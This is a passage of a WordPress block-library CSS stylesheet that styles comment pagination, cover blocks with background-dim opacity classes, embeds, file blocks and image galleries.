.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron) {
	transform: scaleX(1)
		/*rtl:scaleX(-1);*/
	;
}

.wp-block-comments-pagination.aligncenter {
	justify-content: center;
}

.wp-block-comment-template {
	margin-bottom: 0;
	max-width: 100%;
	list-style: none;
	padding: 0;
}

.wp-block-comment-template li {
	clear: both;
}

.wp-block-comment-template ol {
	margin-bottom: 0;
	max-width: 100%;
	list-style: none;
	padding-left: 2rem;
}

.wp-block-comment-template.alignleft {
	float: left;
}

.wp-block-comment-template.aligncenter {
	margin-left: auto;
	margin-right: auto;
	width: -moz-fit-content;
	width: fit-content;
}

.wp-block-comment-template.alignright {
	float: right;
}

.wp-block-cover-image,
.wp-block-cover {
	position: relative;
	background-position: center center;
	min-height: 430px;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 1em;
	box-sizing: border-box;
	/*rtl:raw: direction: ltr; */
	/**
   * Set a default background color for has-background-dim _unless_ it includes another
   * background-color class (e.g. has-green-background-color). The presence of another
   * background-color class implies that another style will provide the background color
   * for the overlay.
   *
   * See:
   *   - Issue with background color specificity: https://github.com/WordPress/gutenberg/issues/26545
   *   - Issue with alternative fix: https://github.com/WordPress/gutenberg/issues/26545
   */
}

.wp-block-cover-image.has-background-dim:not([class*=-background-color]),
.wp-block-cover-image .has-background-dim:not([class*=-background-color]),
.wp-block-cover.has-background-dim:not([class*=-background-color]),
.wp-block-cover .has-background-dim:not([class*=-background-color]) {
	background-color: #000;
}

.wp-block-cover-image .has-background-dim.has-background-gradient,
.wp-block-cover .has-background-dim.has-background-gradient {
	background-color: transparent;
}

.wp-block-cover-image.has-background-dim::before,
.wp-block-cover.has-background-dim::before {
	content: "";
	background-color: inherit;
}

.wp-block-cover-image.has-background-dim:not(.has-background-gradient)::before,
.wp-block-cover-image .wp-block-cover__background,
.wp-block-cover-image .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim:not(.has-background-gradient)::before,
.wp-block-cover .wp-block-cover__background,
.wp-block-cover .wp-block-cover__gradient-background {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 1;
	opacity: 0.5;
}

.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background {
	opacity: 0.1;
}

.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background {
	opacity: 0.2;
}

.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background {
	opacity: 0.3;
}

.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background {
	opacity: 0.4;
}

.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background {
	opacity: 0.5;
}

.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background {
	opacity: 0.6;
}

.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background {
	opacity: 0.7;
}

.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background {
	opacity: 0.8;
}

.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background {
	opacity: 0.9;
}

.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,
.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,
.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background {
	opacity: 1;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0 {
	opacity: 0;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10 {
	opacity: 0.1;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20 {
	opacity: 0.2;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30 {
	opacity: 0.3;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40 {
	opacity: 0.4;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50 {
	opacity: 0.5;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60 {
	opacity: 0.6;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70 {
	opacity: 0.7;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80 {
	opacity: 0.8;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90 {
	opacity: 0.9;
}

.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,
.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,
.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,
.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100 {
	opacity: 1;
}

.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
	max-width: 420px;
	width: 100%;
}

.wp-block-cover-image::after,
.wp-block-cover::after {
	display: block;
	content: "";
	font-size: 0;
	min-height: inherit;
}

@supports (position: sticky) {

	.wp-block-cover-image::after,
	.wp-block-cover::after {
		content: none;
	}
}

.wp-block-cover-image.aligncenter,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.aligncenter,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
	display: flex;
}

.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
	width: 100%;
	z-index: 1;
	color: #fff;
	/*rtl:raw: direction: rtl; */
}

.wp-block-cover-image.is-light .wp-block-cover__inner-container,
.wp-block-cover.is-light .wp-block-cover__inner-container {
	color: #000;
}

.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover p:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color) {
	color: inherit;
}

.wp-block-cover-image.is-position-top-left,
.wp-block-cover.is-position-top-left {
	align-items: flex-start;
	justify-content: flex-start;
}

.wp-block-cover-image.is-position-top-center,
.wp-block-cover.is-position-top-center {
	align-items: flex-start;
	justify-content: center;
}

.wp-block-cover-image.is-position-top-right,
.wp-block-cover.is-position-top-right {
	align-items: flex-start;
	justify-content: flex-end;
}

.wp-block-cover-image.is-position-center-left,
.wp-block-cover.is-position-center-left {
	align-items: center;
	justify-content: flex-start;
}

.wp-block-cover-image.is-position-center-center,
.wp-block-cover.is-position-center-center {
	align-items: center;
	justify-content: center;
}

.wp-block-cover-image.is-position-center-right,
.wp-block-cover.is-position-center-right {
	align-items: center;
	justify-content: flex-end;
}

.wp-block-cover-image.is-position-bottom-left,
.wp-block-cover.is-position-bottom-left {
	align-items: flex-end;
	justify-content: flex-start;
}

.wp-block-cover-image.is-position-bottom-center,
.wp-block-cover.is-position-bottom-center {
	align-items: flex-end;
	justify-content: center;
}

.wp-block-cover-image.is-position-bottom-right,
.wp-block-cover.is-position-bottom-right {
	align-items: flex-end;
	justify-content: flex-end;
}

.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,
.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container {
	margin: 0;
	width: auto;
}

.wp-block-cover-image .wp-block-cover__image-background,
.wp-block-cover-image video.wp-block-cover__video-background,
.wp-block-cover .wp-block-cover__image-background,
.wp-block-cover video.wp-block-cover__video-background {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	max-width: none;
	max-height: none;
	object-fit: cover;
	outline: none;
	border: none;
	box-shadow: none;
}

.wp-block-cover-image.has-parallax,
.wp-block-cover.has-parallax,
.wp-block-cover__image-background.has-parallax,
video.wp-block-cover__video-background.has-parallax {
	background-attachment: fixed;
	background-size: cover;
	background-repeat: no-repeat;
}

@supports (-webkit-overflow-scrolling: touch) {

	.wp-block-cover-image.has-parallax,
	.wp-block-cover.has-parallax,
	.wp-block-cover__image-background.has-parallax,
	video.wp-block-cover__video-background.has-parallax {
		background-attachment: scroll;
	}
}

@media (prefers-reduced-motion: reduce) {

	.wp-block-cover-image.has-parallax,
	.wp-block-cover.has-parallax,
	.wp-block-cover__image-background.has-parallax,
	video.wp-block-cover__video-background.has-parallax {
		background-attachment: scroll;
	}
}

.wp-block-cover-image.is-repeated,
.wp-block-cover.is-repeated,
.wp-block-cover__image-background.is-repeated,
video.wp-block-cover__video-background.is-repeated {
	background-repeat: repeat;
	background-size: auto;
}

.wp-block-cover__video-background {
	z-index: 0;
}

.wp-block-cover__image-background {
	z-index: 0;
}

section.wp-block-cover-image h2,
.wp-block-cover-image-text,
.wp-block-cover-text {
	color: #fff;
}

section.wp-block-cover-image h2 a,
section.wp-block-cover-image h2 a:hover,
section.wp-block-cover-image h2 a:focus,
section.wp-block-cover-image h2 a:active,
.wp-block-cover-image-text a,
.wp-block-cover-image-text a:hover,
.wp-block-cover-image-text a:focus,
.wp-block-cover-image-text a:active,
.wp-block-cover-text a,
.wp-block-cover-text a:hover,
.wp-block-cover-text a:focus,
.wp-block-cover-text a:active {
	color: #fff;
}

.wp-block-cover-image .wp-block-cover.has-left-content {
	justify-content: flex-start;
}

.wp-block-cover-image .wp-block-cover.has-right-content {
	justify-content: flex-end;
}

section.wp-block-cover-image.has-left-content>h2,
.wp-block-cover-image.has-left-content .wp-block-cover-image-text,
.wp-block-cover.has-left-content .wp-block-cover-text {
	margin-left: 0;
	text-align: left;
}

section.wp-block-cover-image.has-right-content>h2,
.wp-block-cover-image.has-right-content .wp-block-cover-image-text,
.wp-block-cover.has-right-content .wp-block-cover-text {
	margin-right: 0;
	text-align: right;
}

section.wp-block-cover-image>h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
	font-size: 2em;
	line-height: 1.25;
	z-index: 1;
	margin-bottom: 0;
	max-width: 840px;
	padding: 0.44em;
	text-align: center;
}

.wp-block[data-align=left]>[data-type="core/embed"],
.wp-block[data-align=right]>[data-type="core/embed"],
.wp-block-embed.alignleft,
.wp-block-embed.alignright {
	max-width: 360px;
	width: 100%;
}

.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,
.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper,
.wp-block-embed.alignleft .wp-block-embed__wrapper,
.wp-block-embed.alignright .wp-block-embed__wrapper {
	min-width: 280px;
}

.wp-block-cover .wp-block-embed {
	min-width: 320px;
	min-height: 240px;
}

.wp-block-embed {
	overflow-wrap: break-word;
}

.wp-block-embed figcaption {
	margin-top: 0.5em;
	margin-bottom: 1em;
}

.wp-block-embed iframe {
	max-width: 100%;
}

.wp-block-embed__wrapper {
	position: relative;
}

.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper::before {
	content: "";
	display: block;
	padding-top: 50%;
}

.wp-embed-responsive .wp-has-aspect-ratio iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	width: 100%;
}

.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
	padding-top: 42.85%;
}

.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper::before {
	padding-top: 50%;
}

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
	padding-top: 56.25%;
}

.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
	padding-top: 75%;
}

.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
	padding-top: 100%;
}

.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper::before {
	padding-top: 177.77%;
}

.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper::before {
	padding-top: 200%;
}

.wp-block-file {
	margin-bottom: 1.5em;
}

.wp-block-file:not(.wp-element-button) {
	font-size: 0.8em;
}

.wp-block-file.aligncenter {
	text-align: center;
}

.wp-block-file.alignright {
	/*rtl:ignore*/
	text-align: right;
}

.wp-block-file *+.wp-block-file__button {
	margin-left: 0.75em;
}

.wp-block-file__embed {
	margin-bottom: 1em;
}

:where(.wp-block-file__button) {
	border-radius: 2em;
	padding: 0.5em 1em;
}

:where(.wp-block-file__button):is(a):hover,
:where(.wp-block-file__button):is(a):visited,
:where(.wp-block-file__button):is(a):focus,
:where(.wp-block-file__button):is(a):active {
	box-shadow: none;
	color: #fff;
	opacity: 0.85;
	text-decoration: none;
}

.wp-block-gallery:not(.has-nested-images),
.blocks-gallery-grid:not(.has-nested-images) {
	display: flex;
	flex-wrap: wrap;
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item {
	margin: 0 1em 1em 0;
	display: flex;
	flex-grow: 1;
	flex-direction: column;
	justify-content: center;
	position: relative;
	width: calc(50% - 1em);
}

.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(even),
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(even),
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(even),
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(even) {
	margin-right: 0;
}

.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure {
	margin: 0;
	height: 100%;
	display: flex;
	align-items: flex-end;
	justify-content: flex-start;
}

.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img {
	display: block;
	max-width: 100%;
	height: auto;
	width: auto;
}

.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption {
	position: absolute;
	bottom: 0;
	width: 100%;
	max-height: 100%;
	overflow: auto;
	padding: 3em 0.77em 0.7em;
	color: #fff;
	text-align: center;
	font-size: 0.8em;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0, rgba(0, 0, 0, 0.3) 70%, transparent);
	box-sizing: border-box;
	margin: 0;
	z-index: 2;
}

.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img {
	display: inline;
}

.wp-block-gallery:not(.has-nested-images) figcaption,
.blocks-gallery-grid:not(.has-nested-images) figcaption {
	flex-grow: 1;
}

.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,
.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,
.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,
.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img,
.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,
.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,
.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,
.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img {
	width: 100%;
	height: 100%;
	flex: 1;
	object-fit: cover;
}

.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,
.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item,
.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,
.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item {
	width: 100%;
	margin-right: 0;
}

@media (min-width: 600px) {

	.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,
	.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item,
	.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,
	.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item {
		width: calc(33.3333333333% - 0.6666666667em);
		margin-right: 1em;
	}

	.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,
	.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item,
	.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,
	.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item {
		width: calc(25% - 0.75em);
		margin-right: 1em;
	}

	.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,
	.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item,
	.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,
	.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item {
		width: calc(20% - 0.8em);
		margin-right: 1em;
	}

	.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,
	.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item,
	.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,
	.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item {
		width: calc(16.6666666667% - 0.8333333333em);
		margin-right: 1em;
	}

	.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,
	.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item,
	.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,
	.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item {
		width: calc(14.2857142857% - 0.8571428571em);
		margin-right: 1em;
	}

	.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,
	.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item,
	.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,
	.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item {
		width: calc(12.5% - 0.875em);
		margin-right: 1em;
	}

	.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),
	.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),
	.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),
	.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n) {
		margin-right: 0;
	}

	.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),
	.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),
	.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),
	.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n) {
		margin-right: 0;
	}

	.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),
	.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),
	.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),
	.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n) {
		margin-right: 0;
	}

	.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),
	.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),
	.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),
	.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n) {
		margin-right: 0;
	}

	.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),
	.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),
	.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),
	.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n) {
		margin-right: 0;
	}

	.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),
	.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),
	.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),
	.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n) {
		margin-right: 0;
	}

	.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),
	.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),
	.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),
	.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n) {
		margin-right: 0;
	}

	.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),
	.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),
	.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),
	.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n) {
		margin-right: 0;
	}
}

.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child {
	margin-right: 0;
}

.wp-block-gallery:not(.has-nested-images).alignleft,
.wp-block-gallery:not(.has-nested-images).alignright,
.blocks-gallery-grid:not(.has-nested-images).alignleft,
.blocks-gallery-grid:not(.has-nested-images).alignright {
	max-width: 420px;
	width: 100%;
}

.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure,
.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure {
	justify-content: center;
}

.wp-block-gallery:not(.is-cropped) .blocks-gallery-item {
	align-self: flex-start;
}

figure.wp-block-gallery.has-nested-images {
	align-items: normal;
}

.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image) {
	width: calc(50% - (var(--wp--style--unstable-gallery-gap, 16px) / 2));
	margin: 0;
}

.wp-block-gallery.has-nested-images figure.wp-block-image {
	display: flex;
	flex-grow: 1;
	justify-content: center;
	position: relative;
	flex-direction: column;
	max-width: 100%;
